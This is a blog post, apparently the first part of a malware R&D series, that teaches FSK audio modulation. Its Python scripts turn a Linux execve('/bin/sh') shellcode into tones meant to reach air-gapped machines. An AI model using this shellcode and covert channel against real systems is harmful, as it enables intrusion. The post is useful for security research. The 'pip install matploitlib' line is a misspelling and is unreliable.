Malware shellcode delivery via signal - part 1. FSK Basics. Simple python script

﷽

Hello, cybersecurity enthusiasts and white hackers!

In modern red teaming, the “air-gap” remains one of the most challenging obstacles. When a target machine is physically isolated from the network and USB ports are disabled by GPO, how do you deliver a payload?

Welcome to a new series: Signal Processing and Math for Malware R&D. Over the next few parts, I will try to explore how to treat shellcode not as data, but as a signal. We will bridge the air-gap using sound, hide our code in the frequency domain, and use math and physics for malware development.

This series of posts is based on my research and the results that I first presented at the BSides Prishtina 2026 conference. If I make significant progress in this research, I may also present my findings at other conferences.

The initial thought began with me considering how to deliver a payload via an alternative physical channel. I consulted radio enthusiasts, spent hours on Google, and, of course, debated options with AI. My primary candidates were:

• acoustic / audio - the simplest method using standard speakers and microphones.
• ultrasonic - an “invisible” channel using the same FSK approach but at 18-22 kHz, making it inaudible to humans.
• SDR / RF - transmitting via HackRF or LimeSDR and receiving via an RTL-SDR dongle.
• IR / Optical - using an LED and a photodiode, encoded as pulse-width modulation (PWM).

After evaluating these vectors, I chose the acoustic / audio path for the zero-hardware dependency reason, another goal wasn’t just to play a sound; it was to build a mathematical pipeline. Starting with an audible acoustic signal allowed me to perfect the Goertzel Algorithm and synchronization logic first. Also I already have using an DFT experience.

In this first part, we will build the simple transmitter: a Python script that converts shellcode into sound using Frequency Shift Keying (FSK).


data to signal and what is FSK?

Frequency Shift Keying (FSK) is a frequency modulation scheme in which digital information is transmitted through discrete frequency changes of a carrier wave.

The simplest form is BFSK (Binary FSK). We choose two distinct frequencies:
\( f_{mark} \) - represents a binary 1.
\( f_{space} \) - represents a binary 0.


For this project, we will use the Bell 202 standard, which was the foundation for early dial-up modems:

Mark frequency (\( f_1 \)) - 2200 Hz - this is the high-frequency tone (2200 oscillations per second). To the human ear, it sounds like a sharp, high-pitched beep.
Space frequency (\( f_0 \)) - 1200 Hz - this is the low-frequency tone. The wave oscillates almost half as fast as the Mark. It sounds like a duller, lower hum.
Baud rate - 300 bits/second - refers to the number of signal changes per second. In our protocol, 1 Baud = 1 Bit.

To generate the signal for a single bit, we use the standard formula for a sine wave:

\[s(t) = A \cdot \sin(2\pi f t)\]

or:

\[s(t) = A \cdot \cos \big( 2\pi f_i t + \phi_n \big)\]

Where:

• \( A \) is the amplitude (volume)
• \( f \) is the frequency (\( f_1 \) or \( f_0 \))
• \( t \) is the time duration of one bit
• \( \phi _{n} \) - is the phase offset tracking constant for the \( n \)-th bit interval

Since we are working with digital audio, we process this in the discrete time domain. Given a sampling rate \( f_s \) (usually \( 48000 \text{ Hz} \)), the number of samples per bit (\( N \)) is calculated as:

\[N = \frac{f_s}{\text{Baud Rate}} = \frac{48000}{300} = 160 \text{ samples}\]

This means every single bit of our shellcode is physically represented by a tiny buffer of 160 floating-point numbers (this is the standard hardware sampling rate. The computer slices one second of sound into 48,000 tiny pieces (samples)):

practical example

We will use numpy for mathematical operations and sounddevice to interface with the system speakers.

First of all, we need sine wave generation logic:

def generate_tone(bit):
    """generates a sine wave for a single bit."""
    freq = FREQ_MARK if bit else FREQ_SPACE
    t = np.arange(SPB) / SAMPLE_RATE
    return np.sin(2 * np.pi * freq * t).astype(np.float32)

this function takes a 0 or 1 and returns a raw array of 160 float values representing the sine wave of that frequency.

Then, we iterate through each bit of a byte (Least Significant Bit first) and concatenate the tones:

def byte_to_signal(byte):
    """converts a single byte into an audio signal (8 bits, LSB first)."""
    bits = [(byte >> i) & 1 for i in range(8)]
    return np.concatenate([generate_tone(b) for b in bits])

Finally, we convert the entire shellcode array, we add 0.5 seconds of silence (the “Guard Interval”) to give the receiver time to initialize and stabilize:

def transmit(payload):
    """encodes the entire payload and plays it through the speakers."""
    print(f"[=^..^=] encoding shellcode ({len(payload)} bytes)...")
    
    # generate the audio signal
    audio_signal = np.concatenate([byte_to_signal(b) for b in payload])
    
    # add some silence at the beginning and end for stability
    silence = np.zeros(int(SAMPLE_RATE * 0.5), dtype=np.float32)
    final_signal = np.concatenate([silence, audio_signal, silence])
    
    print(f"[=^..^=] total signal duration: {len(final_signal)/SAMPLE_RATE:.2f} seconds")
    print("[=^..^=] transmitting via air...")
    
    sd.play(final_signal, SAMPLE_RATE)
    sd.wait()
    
    print("[=^..^=] transmission complete.")

if __name__ == "__main__":
    transmit(SHELLCODE)

The full source code is looks like the following code transmit.py:

#!/usr/bin/env python3
"""
transmit.py
acoustic shellcode transmitter - part 1: basic FSK
author: @cocomelonc
"""
import numpy as np
import sounddevice as sd
import struct

# protocol constants
SAMPLE_RATE = 48000          # standard hardware rate
BAUD_RATE   = 300            # bits per second
FREQ_MARK   = 2200           # frequency for bit 1 (Hz)
FREQ_SPACE  = 1200           # frequency for bit 0 (Hz)
SPB         = SAMPLE_RATE // BAUD_RATE # samples per bit (160)

# linux x64 execve("/bin/sh") for simplicity
SHELLCODE = bytes([
    0x48, 0x31, 0xc0, 0x50, 0x48, 0xbb, 0x2f, 0x62, 0x69, 0x6e, 
    0x2f, 0x2f, 0x73, 0x68, 0x53, 0x48, 0x89, 0xe7, 0x50, 0x57, 
    0x48, 0x89, 0xe6, 0x48, 0x31, 0xd2, 0xb0, 0x3b, 0x0f, 0x05
])

def generate_tone(bit):
    """generates a sine wave for a single bit."""
    freq = FREQ_MARK if bit else FREQ_SPACE
    t = np.arange(SPB) / SAMPLE_RATE
    return np.sin(2 * np.pi * freq * t).astype(np.float32)

def byte_to_signal(byte):
    """converts a single byte into an audio signal (8 bits, LSB first)."""
    bits = [(byte >> i) & 1 for i in range(8)]
    return np.concatenate([generate_tone(b) for b in bits])

def transmit(payload):
    """encodes the entire payload and plays it through the speakers."""
    print(f"[=^..^=] encoding shellcode ({len(payload)} bytes)...")
    
    # generate the audio signal
    audio_signal = np.concatenate([byte_to_signal(b) for b in payload])
    
    # add some silence at the beginning and end for stability
    silence = np.zeros(int(SAMPLE_RATE * 0.5), dtype=np.float32)
    final_signal = np.concatenate([silence, audio_signal, silence])
    
    print(f"[=^..^=] total signal duration: {len(final_signal)/SAMPLE_RATE:.2f} seconds")
    print("[=^..^=] transmitting via air...")
    
    sd.play(final_signal, SAMPLE_RATE)
    sd.wait()
    
    print("[=^..^=] transmission complete.")

if __name__ == "__main__":
    transmit(SHELLCODE)

as you can, for simplicity used execve("/bin/sh") shellcode here:

SHELLCODE = bytes([
    0x48, 0x31, 0xc0, 0x50, 0x48, 0xbb, 0x2f, 0x62, 0x69, 0x6e, 
    0x2f, 0x2f, 0x73, 0x68, 0x53, 0x48, 0x89, 0xe7, 0x50, 0x57, 
    0x48, 0x89, 0xe6, 0x48, 0x31, 0xd2, 0xb0, 0x3b, 0x0f, 0x05
])

demo

At this point, we have successfully converted a binary exploit into an acoustic signal.


for this part, we need to set up the audio backend:

sudo apt install libportaudio2 libportaudio-ocaml-dev


and python dependencies:

python3 -m pip install numpy sounddevice

If you run this script, you will hear a series of high and low “beeps” - that is your shellcode literally flying through the air:

python3 transmit.py


as we can see, everything works perfectly.

practical example 2.


Static code is fine, but as researchers, we need to see our signal to understand its behavior. By using matplotlib in interactive mode, we can create a live Oscilloscope and Spectrum Analyzer inside our terminal.

In this example, we utilize a sliding window technique. As sounddevice plays the FSK tones in the background, our loop calculates the current playback position and updates the plots. This visualizes the transitions between our 1200Hz (Space) and 2200Hz (Mark) frequencies in real-time, helping us verify that our modulation is clean and the timing is accurate before we move to the reception phase.

To move from a static script to a live-visualizing transmitter, we need to implement several architectural changes. These changes allow the software to act as a real-time signal analyzer while the audio is playing.

First, we need a function to construct our visualization window. We create two subplots: one for the time domain (to see the actual sine waves) and one for the frequency domain (to see the 1200Hz/2200Hz peaks using Fast Fourier Transform):

def build_figure():
    """sets up the matplotlib figure for live plotting."""
    plt.style.use('dark_background')
    fig, (ax_wave, ax_spec) = plt.subplots(2, 1, figsize=(12, 6))
    fig.suptitle('[=^..^=] live acoustic transmission', color='#00ff88')
    
    # waveform plot setup
    line_wave, = ax_wave.plot(np.arange(WINDOW_SAMPS), np.zeros(WINDOW_SAMPS), color='#00ffff', lw=1)
    ax_wave.set_ylim(-1.2, 1.2)
    ax_wave.set_axis_off()
    
    # spectrum plot setup (FFT)
    freqs = np.fft.rfftfreq(WINDOW_SAMPS, d=1.0/SAMPLE_RATE)
    line_spec, = ax_spec.plot(freqs, np.zeros(len(freqs)), color='#ffaa00', lw=1.5)
    ax_spec.set_xlim(0, 4000)
    ax_spec.set_ylim(0, 1)
    ax_spec.set_xlabel('frequency (Hz)')
    ax_spec.set_ylabel('magnitude')
    
    plt.tight_layout()
    return fig, line_wave, line_spec

In the basic transmit.py version, the script pauses while the sound plays. For live visuals, we use sd.play() without an immediate .wait(). We also initialize a high-precision timer using time.perf_counter() to synchronize the visual “frame” with the audio “sample” currently being played by the hardware:

# start audio in background
sd.play(signal, SAMPLE_RATE)
t_start = time.perf_counter()
plt.ion() # enable matplotlib interactive mode

Also we need implementing the sliding window. Since we cannot plot the entire shellcode at once without it looking like a solid block, we implement a sliding window. As the timer progresses, we calculate the current_sample and extract a small “slice” of the signal to display, keeping the playback position centered:

while True:
    elapsed = time.perf_counter() - t_start
    current_sample = int(elapsed * SAMPLE_RATE)
    
    if current_sample >= total_samples:
        break
        
    # calculate window bounds
    start = max(0, current_sample - WINDOW_SAMPS // 2)
    end = start + WINDOW_SAMPS
    window = signal[start:end]

Finally, we update the data of our existing plot lines instead of redrawing the whole figure (which is too slow). We perform an FFT on the current window to show the “jumping” frequency peaks and refresh the canvas at a target frame rate:

# update waveform
line_wave.set_ydata(window)

# update spectrum via FFT
magnitude = np.abs(np.fft.rfft(window))
if magnitude.max() > 0: 
    magnitude /= magnitude.max() # normalize for consistent height
line_spec.set_ydata(magnitude)

fig.canvas.draw_idle()
plt.pause(0.01) # small pause to allow GUI update

Full source code transmit_live.py:

#!/usr/bin/env python3
"""
transmit_live.py
acoustic shellcode transmitter - part 1: live visualization
author: @cocomelonc
"""
import time
import struct
import numpy as np
import sounddevice as sd
import matplotlib.pyplot as plt

# protocol constants
SAMPLE_RATE  = 48000
BAUD_RATE    = 300
FREQ_MARK    = 2200          # bit 1 (high)
FREQ_SPACE   = 1200          # bit 0 (low)
SPB          = SAMPLE_RATE // BAUD_RATE # 160 samples per bit

# visualization constants
WINDOW_BITS  = 24            # how many bits to show in the sliding window
WINDOW_SAMPS = SPB * WINDOW_BITS
TARGET_FPS   = 30            # smooth animation

# linux x86_64 execve("/bin/sh")
SHELLCODE = bytes([
    0x48, 0x31, 0xc0, 0x50, 0x48, 0xbb, 0x2f, 0x62, 0x69, 0x6e, 
    0x2f, 0x2f, 0x73, 0x68, 0x53, 0x48, 0x89, 0xe7, 0x50, 0x57, 
    0x48, 0x89, 0xe6, 0x48, 0x31, 0xd2, 0xb0, 0x3b, 0x0f, 0x05
])

def generate_tone(bit):
    """generates a sine wave for a single bit."""
    freq = FREQ_MARK if bit else FREQ_SPACE
    t = np.arange(SPB) / SAMPLE_RATE
    return np.sin(2 * np.pi * freq * t).astype(np.float32)

def byte_to_signal(byte):
    """converts a single byte into an audio signal."""
    return np.concatenate([generate_tone((byte >> i) & 1) for i in range(8)])

def build_figure():
    """sets up the matplotlib figure for live plotting."""
    plt.style.use('dark_background')
    fig, (ax_wave, ax_spec) = plt.subplots(2, 1, figsize=(12, 6))
    fig.suptitle('[=^..^=] live acoustic transmission', color='#00ff88')
    
    # waveform plot setup
    line_wave, = ax_wave.plot(np.arange(WINDOW_SAMPS), np.zeros(WINDOW_SAMPS), color='#00ffff', lw=1)
    ax_wave.set_ylim(-1.2, 1.2)
    ax_wave.set_axis_off()
    
    # spectrum plot setup (FFT)
    freqs = np.fft.rfftfreq(WINDOW_SAMPS, d=1.0/SAMPLE_RATE)
    line_spec, = ax_spec.plot(freqs, np.zeros(len(freqs)), color='#ffaa00', lw=1.5)
    ax_spec.set_xlim(0, 4000)
    ax_spec.set_ylim(0, 1)
    ax_spec.set_xlabel('frequency (Hz)')
    ax_spec.set_ylabel('magnitude')
    
    plt.tight_layout()
    return fig, line_wave, line_spec

def transmit_live(payload):
    # prepare the signal
    body = np.concatenate([byte_to_signal(b) for b in payload])
    lead = np.zeros(int(SAMPLE_RATE * 0.5), dtype=np.float32)
    signal = np.concatenate([lead, body, lead])
    total_samples = len(signal)
    
    print(f"[=^..^=] shellcode: {len(payload)} bytes")
    print(f"[=^..^=] duration : {total_samples/SAMPLE_RATE:.2f} seconds")

    # setup visualization
    fig, line_wave, line_spec = build_figure()
    plt.ion() # interactive mode ON
    plt.show()

    # start audio in background
    print("[=^..^=] transmitting...")
    sd.play(signal, SAMPLE_RATE)
    start_time = time.perf_counter()

    # live plot loop
    while True:
        elapsed = time.perf_counter() - start_time
        current_sample = int(elapsed * SAMPLE_RATE)
        
        if current_sample >= total_samples:
            break
            
        # sliding window logic
        start = max(0, current_sample - WINDOW_SAMPS // 2)
        end = start + WINDOW_SAMPS
        
        if end > total_samples:
            end = total_samples
            start = end - WINDOW_SAMPS

        window = signal[start:end]
        
        # update waveform
        line_wave.set_ydata(window)
        
        # update spectrum (FFT)
        mag = np.abs(np.fft.rfft(window))
        if mag.max() > 0: mag /= mag.max() # normalize
        line_spec.set_ydata(mag)

        fig.canvas.draw_idle()
        plt.pause(1/TARGET_FPS)

    sd.wait()
    plt.ioff() # interactive mode OFF
    print("[=^..^=] done.")
    plt.show()

if __name__ == "__main__":
    transmit_live(SHELLCODE)

demo 2

Let’s see this update in action. First we need to install matploitlib:

python3 -m pip install matploitlib


Then, just run:

python3 transmit_live.py


